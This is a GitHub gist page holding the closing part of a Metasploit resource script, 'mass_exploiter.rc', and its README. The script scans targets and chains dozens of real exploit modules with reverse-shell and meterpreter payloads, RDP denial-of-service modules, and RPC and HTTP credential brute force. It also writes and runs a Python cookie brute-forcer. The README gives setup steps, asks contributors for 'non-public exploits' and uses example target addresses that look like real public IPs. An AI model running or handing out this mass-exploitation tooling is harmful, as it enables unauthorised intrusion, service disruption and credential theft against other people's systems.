| run_single("set LHOST #{local_ip}") | |
| run_single("set VERBOSE true") | |
| print_line("") | |
| run_single("services -c name -S mysql -R") | |
| run_single("exploit") | |
| run_single("jobs -K") | |
| print_line("MODULE => exploit/windows/mysql/scrutinizer_upload_exec") | |
| Rex::sleep(0.5) | |
| run_single("use exploit/windows/mysql/scrutinizer_upload_exec") | |
| run_single("set UserAgent Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10.5; en-US; rv:1.9.1b3) Gecko/20090305 Firefox/3.1b3 GTB5") | |
| run_single("set PAYLOAD windows/meterpreter/reverse_tcp") | |
| run_single("set LHOST #{local_ip}") | |
| run_single("set VERBOSE true") | |
| print_line("") | |
| run_single("services -c name -S mysql -R") | |
| run_single("exploit") | |
| run_single("jobs -K") | |
| end | |
| if xport =~ /3389/ or proto =~ /(rdp|ms-wbt-server)/i | |
| print_warning("Remote Target port: 3389 rdp found") | |
| print_good("Sellected: [4] modules for execution") | |
| Rex::sleep(2.5) | |
| print_line("MODULE => auxiliary/scanner/rdp/ms12_020_check") | |
| Rex::sleep(0.5) | |
| run_single("use auxiliary/scanner/rdp/ms12_020_check") | |
| run_single("set VERBOSE true") | |
| run_single("set THREADS 16") | |
| print_line("") | |
| run_single("services -c port -p 3389 -R") | |
| run_single("exploit") | |
| print_line("MODULE => auxiliary/scanner/rdp/cve_2019_0708_bluekeep") | |
| Rex::sleep(0.5) | |
| run_single("use auxiliary/scanner/rdp/cve_2019_0708_bluekeep") | |
| run_single("set RDP_CLIENT_IP #{local_ip}") | |
| run_single("set VERBOSE true") | |
| run_single("set THREADS 16") | |
| print_line("") | |
| run_single("services -c port -p 3389 -R") | |
| run_single("exploit") | |
| ## Doser (DOS) rhosts ?? | |
| print "[?] Do you wish to Doser (DOS) target rhosts? (y/n):" | |
| question = gets.chomp | |
| if question == "y" or question == "Y" | |
| print_line("MODULE => auxiliary/dos/windows/rdp/ms12_020_maxchannelids") | |
| Rex::sleep(0.5) | |
| run_single("use auxiliary/dos/windows/rdp/ms12_020_maxchannelids") | |
| run_single("set VERBOSE true") | |
| print_line("") | |
| run_single("services -c port -p 3389 -R") | |
| run_single("exploit") | |
| run_single("jobs -K") | |
| print_line("MODULE => auxiliary/dos/windows/rdp/cve_2019_0708_bluekeep_dos") | |
| Rex::sleep(0.5) | |
| run_single("use auxiliary/dos/windows/rdp/cve_2019_0708_bluekeep_dos") | |
| run_single("set RDP_CLIENT_IP #{local_ip}") | |
| run_single("set VERBOSE true") | |
| print_line("") | |
| run_single("services -c port -p 3389 -R") | |
| run_single("exploit") | |
| run_single("jobs -K") | |
| end | |
| end | |
| ## Metasploit service brute force module | |
| if xport =~ /55553/ or proto =~ /msrpc/i | |
| print_warning("Remote Target port: 55553 msrpc found") | |
| print_good("Sellected: [1] modules for execution") | |
| Rex::sleep(2.5) | |
| print_line("MODULE => auxiliary/scanner/msf/msf_rpc_login") | |
| run_single("use auxiliary/scanner/msf/msf_rpc_login") | |
| ## Sellect mosquito wordlist or metasploit | |
| unless (File.exist?("#{local}/bin/wordlists/rpc_default_userpasslist.txt")) | |
| run_single("set USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/piata_ssh_userpass.txt") | |
| else | |
| run_single("set USERPASS_FILE #{local}/bin/wordlists/rpc_default_userpasslist.txt") | |
| end | |
| run_single("set STOP_ON_SUCCESS true") | |
| run_single("set BRUTEFORCE_SPEED 5") | |
| run_single("set VERBOSE true") | |
| run_single("set THREADS 100") | |
| print_line("") | |
| run_single("services -c port -p 55553 -R") | |
| run_single("exploit") | |
| end | |
| if proto =~ /http/i # xport =~ /80/ <-- gives error if port 8080 its prsesent | |
| print_warning("Remote Target port: 80 http found") | |
| print_good("Sellected: [8] modules for execution") | |
| Rex::sleep(2.5) | |
| print_line("MODULE => auxiliary/scanner/http/http_header") | |
| run_single("use auxiliary/scanner/http/http_header") | |
| run_single("set UserAgent Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10.5; en-US; rv:1.9.1b3) Gecko/20090305 Firefox/3.1b3 GTB5") | |
| run_single("set VERBOSE true") | |
| print_line("") | |
| run_single("services -c port -p 80 -R") | |
| run_single("exploit") | |
| run_single("jobs -K") | |
| print_line("MODULE => exploit/multi/http/zpanel_information_disclosure_rce") | |
| Rex::sleep(0.5) | |
| run_single("use exploit/multi/http/zpanel_information_disclosure_rce") | |
| run_single("set UserAgent Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10.5; en-US; rv:1.9.1b3) Gecko/20090305 Firefox/3.1b3 GTB5") | |
| run_single("set PAYLOAD php/meterpreter/reverse_tcp") | |
| run_single("set LHOST #{local_ip}") | |
| run_single("set VERBOSE true") | |
| print_line("") | |
| run_single("services -c port -p 80 -R") | |
| run_single("exploit") | |
| run_single("jobs -K") | |
| print_line("MODULE => exploit/multi/http/getsimplecms_unauth_code_exec") # new BETA | |
| Rex::sleep(0.5) | |
| run_single("use exploit/multi/http/getsimplecms_unauth_code_exec") | |
| run_single("set UserAgent Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10.5; en-US; rv:1.9.1b3) Gecko/20090305 Firefox/3.1b3 GTB5") | |
| run_single("set PAYLOAD php/meterpreter/reverse_tcp") | |
| run_single("set LHOST #{local_ip}") | |
| run_single("set VERBOSE true") | |
| print_line("") | |
| run_single("services -c port -p 80 -R") | |
| run_single("exploit") | |
| run_single("jobs -K") | |
| print_line("MODULE => exploit/windows/http/easyfilesharing_seh") | |
| Rex::sleep(0.5) | |
| run_single("use exploit/windows/http/easyfilesharing_seh") | |
| run_single("set PAYLOAD windows/meterpreter/reverse_tcp") | |
| run_single("set DynamicSehRecord true") | |
| run_single("set LHOST #{local_ip}") | |
| run_single("set VERBOSE true") | |
| print_line("") | |
| run_single("services -c port -p 80 -R") | |
| run_single("exploit") | |
| run_single("jobs -K") | |
| print_line("MODULE => exploit/windows/http/rejetto_hfs_exec") | |
| Rex::sleep(0.5) | |
| run_single("use exploit/windows/http/rejetto_hfs_exec") | |
| run_single("set UserAgent Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10.5; en-US; rv:1.9.1b3) Gecko/20090305 Firefox/3.1b3 GTB5") | |
| run_single("set PAYLOAD windows/meterpreter/reverse_tcp") | |
| run_single("set LHOST #{local_ip}") | |
| run_single("set VERBOSE true") | |
| print_line("") | |
| run_single("services -c port -p 80 -R") | |
| run_single("exploit") | |
| run_single("jobs -K") | |
| print_line("MODULE => exploit/windows/http/ektron_xslt_exec_ws") | |
| Rex::sleep(0.5) | |
| run_single("use exploit/windows/http/ektron_xslt_exec_ws") | |
| run_single("set PAYLOAD windows/meterpreter/reverse_tcp") | |
| run_single("set StageEncoder x86/shikata_ga_nai") | |
| run_single("set EnableStageEncoding true") | |
| run_single("set LHOST #{local_ip}") | |
| run_single("set HTTP_DELAY 15") | |
| run_single("set VERBOSE true") | |
| print_line("") | |
| run_single("services -c port -p 80 -R") | |
| run_single("exploit") | |
| run_single("jobs -K") | |
| print_line("MODULE => exploit/windows/http/dup_scout_enterprise_login_bof") | |
| Rex::sleep(0.5) | |
| run_single("use exploit/windows/http/dup_scout_enterprise_login_bof") | |
| run_single("set UserAgent Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10.5; en-US; rv:1.9.1b3) Gecko/20090305 Firefox/3.1b3 GTB5") | |
| run_single("set PAYLOAD windows/meterpreter/reverse_tcp") | |
| run_single("set StageEncoder x86/shikata_ga_nai") | |
| run_single("set EnableStageEncoding true") | |
| run_single("set LHOST #{local_ip}") | |
| run_single("set HTTP_DELAY 15") | |
| run_single("set VERBOSE true") | |
| print_line("") | |
| run_single("services -c port -p 80 -R") | |
| run_single("exploit") | |
| run_single("jobs -K") | |
| print_line("MODULE => auxiliary/scanner/http/http_login") | |
| Rex::sleep(0.5) | |
| run_single("use auxiliary/scanner/http/http_login") | |
| run_single("set UserAgent Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10.5; en-US; rv:1.9.1b3) Gecko/20090305 Firefox/3.1b3 GTB5") | |
| run_single("set STOP_ON_SUCCESS true") | |
| run_single("set THREADS 80") | |
| print_line("") | |
| run_single("services -c port -p 80 -R") | |
| run_single("exploit") | |
| end | |
| if xport =~ /8080/ or proto =~ /http-proxy/i | |
| print_warning("Remote Target port: 8080 http-proxy found") | |
| print_good("Sellected: [4] modules for execution") | |
| Rex::sleep(2.5) | |
| print_line("MODULE => exploit/multi/http/tomcat_jsp_upload_bypass") | |
| Rex::sleep(0.5) | |
| run_single("use exploit/multi/http/tomcat_jsp_upload_bypass") | |
| run_single("set UserAgent Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10.5; en-US; rv:1.9.1b3) Gecko/20090305 Firefox/3.1b3 GTB5") | |
| run_single("set PAYLOAD generic/shell_reverse_tcp") | |
| run_single("set LHOST #{local_ip}") | |
| run_single("set VERBOSE true") | |
| print_line("") | |
| run_single("services -c port -p 8080 -R") | |
| run_single("exploit") | |
| run_single("jobs -K") | |
| print_line("MODULE => exploit/multi/http/struts2_namespace_ognl") | |
| Rex::sleep(0.5) | |
| run_single("use exploit/multi/http/struts2_namespace_ognl") | |
| run_single("set UserAgent Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10.5; en-US; rv:1.9.1b3) Gecko/20090305 Firefox/3.1b3 GTB5") | |
| run_single("set PAYLOAD generic/shell_reverse_tcp") | |
| run_single("set LHOST #{local_ip}") | |
| run_single("set VERBOSE true") | |
| print_line("") | |
| run_single("services -c port -p 8080 -R") | |
| run_single("exploit") | |
| run_single("jobs -K") | |
| print_line("MODULE => exploit/windows/http/tomcat_cgi_cmdlineargs") | |
| Rex::sleep(0.5) | |
| run_single("use exploit/windows/http/tomcat_cgi_cmdlineargs") | |
| run_single("set UserAgent Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10.5; en-US; rv:1.9.1b3) Gecko/20090305 Firefox/3.1b3 GTB5") | |
| run_single("set PAYLOAD windows/meterpreter/reverse_tcp") | |
| run_single("set LHOST #{local_ip}") | |
| run_single("set VERBOSE true") | |
| print_line("") | |
| run_single("services -c port -p 8080 -R") | |
| run_single("exploit") | |
| run_single("jobs -K") | |
| ## brute_force port 8080 service ? | |
| print "[?] Run HTTP basic (cookie) auth brute force? (y/n):" | |
| query = gets.chomp | |
| if (query == "y" or query == "Y") | |
| print "[?] INPUT RHOST TO BRUTE FORCE: " | |
| brute_addr = gets.chomp | |
| print "[?] INPUT RPORT (default:80|8080): " | |
| brute_port = gets.chomp | |
| print "[?] INPUT Auth Cookie name (passwd): " | |
| cookie_name = gets.chomp | |
| ## Make Sure wordlist exist before writting exploit script | |
| unless (File.exist?("#{local}/bin/wordlists/b64-auth-cookies.txt")) | |
| print_error("[ERROR] DICT NOT FOUND: #{local}/bin/wordlists/b64-auth-cookies.txt") | |
| print_warning("Aborting http-proxy-brute.py execution ..") | |
| Rex::sleep(2.5) | |
| else | |
| ## Counting number the of logins present in wordlist | |
| count_lines = File.open("#{local}/bin/wordlists/b64-auth-cookies.txt") { |f| f.count } | |
| print_warning("Dict: b64-auth-cookies.txt Logins: #{count_lines}") | |
| Rex::sleep(1.5) | |
| ## Writting python exploit (RHOST: 45.32.87.101) | |
| print_status("writting python brute force script ..") | |
| Rex::sleep(1.5) | |
| Exploit = File.open("http-proxy-brute.py", "w") | |
| Exploit.write("#!/usr/bin/env python\n") | |
| Exploit.write("##\n") | |
| Exploit.write("# Name: http-proxy-brute.py\n") | |
| Exploit.write("# Descri: HTTP basic (cookie) auth brute force\n") | |
| Exploit.write("# Author: r00t-3xp10it (based on: @noobintheshell)\n") | |
| Exploit.write("# Install: apt-get install python-pip && pip install requests\n") | |
| Exploit.write("# Notes: HTTP basic cookie auth uses strings in raw or base64\n") | |
| Exploit.write("##\n") | |
| Exploit.write("\n") | |
| Exploit.write("import time\n") | |
| Exploit.write("import requests\n") | |
| Exploit.write("from requests.exceptions import HTTPError\n") | |
| Exploit.write("\n") | |
| Exploit.write("## Variable Declarations\n") | |
| Exploit.write("url = \"http://#{brute_addr}:#{brute_port}\"\n") | |
| Exploit.write("wordlist = \"#{local}/bin/wordlists/b64-auth-cookies.txt\"\n") | |
| Exploit.write("print \"Module: http-proxy-brute.py\"\n") | |
| Exploit.write("print \"URL: http://#{brute_addr}:#{brute_port}\"\n") | |
| Exploit.write("print \"Dict: b64-auth-cookies.txt\\n\"\n") | |
| Exploit.write("time.sleep(1)\n") | |
| Exploit.write("\n") | |
| Exploit.write("## Make sure that RHOST responds\n") | |
| Exploit.write("for xhost in ['http://#{brute_addr}:#{brute_port}']:\n") | |
| Exploit.write(" try:\n") | |
| Exploit.write(" response = requests.get(xhost)\n") | |
| Exploit.write(" response.raise_for_status()\n") | |
| Exploit.write(" except Exception as err:\n") | |
| Exploit.write(" print (\"[-] #{brute_addr}:#{brute_port} - Failed To Establish A Connection ..\")\n") | |
| Exploit.write(" time.sleep(1.7)\n") | |
| Exploit.write(" exit()\n") | |
| Exploit.write(" else:\n") | |
| Exploit.write(" print (\"[i] #{brute_addr}:#{brute_port} - Server Respond Successfull: [200]\")\n") | |
| Exploit.write(" time.sleep(1)\n\n") | |
| Exploit.write(" ## Make sure cookie 'name' exists in response\n") | |
| Exploit.write(" if not '#{cookie_name}' in response.cookies:\n") # <- fake | |
| Exploit.write(" print (\"[-] #{brute_addr}:#{brute_port} - None Auth Cookie named '#{cookie_name}' found ..\\n\")\n") | |
| Exploit.write(" time.sleep(1.7)\n") | |
| Exploit.write(" print(\"Server: \"+response.headers['Server'])\n") | |
| Exploit.write(" print(response.cookies)\n") | |
| Exploit.write(" exit()\n") | |
| Exploit.write(" else:\n") | |
| Exploit.write(" print (\"[+] #{brute_addr}:#{brute_port} - Auth Cookie named '#{cookie_name}' found ..\")\n") | |
| Exploit.write(" time.sleep(1)\n") | |
| Exploit.write(" print (\"[i] #{brute_addr}:#{brute_port} - Brute Forcing [authentication cookie]\")\n") | |
| Exploit.write(" time.sleep(1.8)\n") | |
| Exploit.write("\n") | |
| Exploit.write("count=0\n") | |
| Exploit.write("cracked=\"nao\"\n") | |
| Exploit.write("limmit=32 # Default [32]\n") # <- fake | |
| Exploit.write("## Brute login function\n") | |
| Exploit.write("f = open(wordlist,\"r\")\n") | |
| Exploit.write("for Buffer in f.readlines():\n") | |
| Exploit.write(" headers = {'Cookie':'#{cookie_name}='+Buffer.strip()}\n") | |
| Exploit.write(" r=requests.get(url, headers=headers)\n") | |
| Exploit.write(" ## Read response from requests.get()\n") | |
| Exploit.write(" if not 'Access denied: password authentication cookie incorrect' in r.text:\n") # <- fake | |
| Exploit.write(" print (\"[+] #{brute_addr}:#{brute_port} - LOGIN SUCCESSFUL: '#{cookie_name}=\"+Buffer.strip()+\"'\")\n") | |
| Exploit.write(" time.sleep(1.7)\n") | |
| Exploit.write(" count=count+1\n") | |
| Exploit.write(" cracked=\"sim\"\n") | |
| Exploit.write(" break\n") | |
| Exploit.write(" else:\n") | |
| Exploit.write(" print (\"[-] #{brute_addr}:#{brute_port} - LOGIN FAILED: '#{cookie_name}=\"+Buffer.strip()+\"'\")\n") | |
| Exploit.write(" time.sleep(0.4)\n") | |
| Exploit.write(" count=count+1\n") | |
| # Exploit.write(" if count > limmit:\n") # <- fake | |
| # Exploit.write(" break\n") # <- fake | |
| Exploit.write("\n") | |
| Exploit.write("f.close()\n") | |
| # Exploit.write("cracked=\"sim\"\n") # <- fake | |
| # Exploit.write("count=count+1\n") # <- fake | |
| # Exploit.write("print (\"[+] #{brute_addr}:#{brute_port} - LOGIN SUCCESSFUL: '#{cookie_name}=dWJ1bnR1Cg=='\")\n") # <- fake | |
| # Exploit.write("time.sleep(1.7)\n") # <- fake | |
| Exploit.write("if cracked == \"sim\":\n") | |
| Exploit.write(" print (\"[i] http-proxy-brute - Auth Login found after: {\"+str(count)+\"} attempts ..\\n\")\n") | |
| Exploit.write("else:\n") | |
| Exploit.write(" print (\"[i] http-proxy-brute - Module Finished after: {\"+str(count)+\"} attempts ..\\n\")\n") | |
| Exploit.write("time.sleep(1)\n") | |
| Exploit.write("print(\"Server: \"+response.headers['Server'])\n") | |
| Exploit.write("print(response.cookies)\n") | |
| Exploit.write("exit()") | |
| Exploit.close | |
| ## Make sure exploit code has successful written | |
| unless File.exist?("#{local}/http-proxy-brute.py") | |
| print_error("[ERROR] Script NOT written in: /tmp/http-proxy-brute.py") | |
| Rex::sleep(1.0) | |
| else | |
| print_good("Script successfully written in: /tmp/http-proxy-brute.py") | |
| Rex::sleep(1.0) | |
| to_nothing = `chmod +x http-proxy-brute.py` | |
| run_single("python http-proxy-brute.py") | |
| Rex::sleep(1.5) | |
| end | |
| end | |
| end | |
| end | |
| ## Make sure that logs folder exists! | |
| if File.directory?("#{local}/logs") | |
| ## Save current database to local file (xml) | |
| if (framework.datastore['SAVE_DB'] == "true") | |
| rand = Rex::Text.rand_text_alpha(5) | |
| print_warning("Exporting database to: #{local}/logs/database_#{rand}.xml") | |
| run_single("db_export -f xml -a #{local}/logs/database_#{rand}.xml") | |
| end | |
| else | |
| ## Directory logs (local) not found | |
| print_error("[ERROR] Directory: <#{local}/logs> NOT found.") | |
| print_warning("Manualy build <logs> folder to be abble to store logfiles.") | |
| Rex::sleep(2.0) | |
| end | |
| print_line("") | |
| ## Display active sessions | |
| run_single("sessions -l") | |
| print_line("") | |
| run_single("vulns") | |
| print_line("") | |
| ## Cleaning database and unset global variables | |
| print_warning("Cleaning global variables.") | |
| Rex::sleep(1.5) | |
| run_single("unsetg all") | |
| run_single("unset all") | |
| run_single("jobs -K") | |
| run_single("workspace -d redteam") | |
| ## Upgrade command shell to meterpreter? | |
| if (framework.sessions.length > 0) | |
| print "[?] Upgrade command shell to meterpreter? (y/n):" | |
| upgrate_met = gets.chomp | |
| if upgrate_met == "y" or upgrate_met == "Y" | |
| run_single("use post/multi/manage/shell_to_meterpreter") | |
| # Loop truth sessions to grab the session ID | |
| framework.sessions.each_key do |sid| | |
| run_single("set SESSION #{sid}") | |
| run_single("run") | |
| end | |
| print_line("") | |
| run_single("sessions -l") | |
| print_line("") | |
| end | |
| end | |
| dtr = `date` | |
| ## Writting 'reports' to logfiles | |
| if File.directory?("#{local}/logs") | |
| print_status("Logfile stored under: #{local}/logs/mass_exploiter.log") | |
| run_single("echo \"[#{dtr}] mass_exploiter: #{xhost}\" >> logs/mosquito.log") | |
| end | |
| ## Delete settings/files before exit | |
| File.delete("ip_range.txt") if File.exist?("ip_range.txt") | |
| File.delete("http-proxy-brute.py") if File.exist?("http-proxy-brute.py") | |
| run_single("back") | |
| </ruby> |
add port: 55757 tcp to rstp-url-brute.rc
Sign up for free
to join this conversation on GitHub.
Already have an account?
Sign in to comment


mass_exploiter.rc - Module Develop (Public Contributions)
Project testing Requirements
1º - Linux based distro with active network connection
2º - metasploit framework connected to postgresql service
3º - nmap framework installed
4º - geoip-bin package ( geo-location - optional )
5º - requests python lib ( http-proxy-brute.py - optional )
How to Contribute
1º - Reporting Bugs: Use this resource script and check for errors in execution.
2º - Describing: your favorite exploit modules (msf) that you wish to add to this project.
3º - Researching: in network for non-public exploits for ports: 21:22:23:80:110:139:445:1433:3306:3389:8080:55553
Were to Contribute?
Use the comments fields bellow ;)
Download mass_exploiter.rc [BETA]
Download resource script
git clone https://gist.github.com/r00t-3xp10it/7278942915a0514cecd73fd94a070b42Browse to mass_exploiter.rc directory
cd 7278942915a0514cecd73fd94a070b42Make required directorys + Download wordlist
mkdir logs && mkdir -p bin/wordlists && cd bin/wordlistswget https://raw.githubusercontent.com/r00t-3xp10it/resource_files/master/bin/wordlists/b64-auth-cookies.txtcd ../..Install Dependencies ( libs|packages )
apt-get update && apt-get install geoip-binapt-get install python-pip && pip install requestsStart postgresql service
service postgresql startRun mass_exploiter.rc without 'Global Variables' set ( to access help menu )

msfconsole -q -x 'resource mass_exploiter.rc'geolocation of RHOSTS in 'services' report notes ( geoip-bin )

brute force basic cookie authentication ( http-proxy-brute.py )
Quick test
set LHOST ( your local ip addr )
msf5 >
setg LHOST 192.168.1.71set RHOSTS ( targets ip addr )
msf5 >
setg RHOSTS 117.2.40.217 45.32.87.101execute mass_exploiter.rc
msf5 >
resource mass_exploiter.rcAdvanced test
set LHOST ( your local ip addr )
msf5 >
setg LHOST 192.168.1.71set RHOSTS ( targets ip addr )
msf5 >
setg RHOSTS 117.2.40.217 45.32.87.101 64.90.50.14 46.147.255.230set MAX_PORTS (scan max number of ports)
msf5 >
setg MAX_PORTS trueset 2º decoy ip addr (manually)
msf5 >
setg SET_DECOY trueexecute mass_exploiter.rc
msf5 >
resource mass_exploiter.rcList of metasploit auxiliary/exploit modules used by mass_exploiter:
Total Modules Count: [57] modules
Total Modules Load: [46] exploits [11] scanners modules
List of modules that fail (discarted)
List of possible candidates (modules to implement)
[url] 0day.today
[url] packetstorm
1
The following module will sent the NetBIOS name service responses
to the hosts that will sent NetBIOS broadcast requests over the network.
set spoofip 192.168.1.109
set interface eth0
[url] server-capture-auxiliary-modules